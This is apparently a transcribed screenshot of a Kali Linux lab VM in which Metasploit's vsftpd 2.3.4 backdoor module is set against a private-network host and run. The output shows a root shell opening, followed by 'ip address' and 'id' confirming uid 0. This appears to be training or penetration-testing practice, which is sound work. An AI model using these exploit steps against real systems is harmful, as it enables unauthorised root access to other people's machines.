 Kali-Trusted [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:34
kali@kali: ~
File Actions Edit View Help
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgori
thm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.18:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.19:36677 -> 192.168.0.18:6200) at 2024-07-08 16:33:14 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:14:ac:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe14:ac9c/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)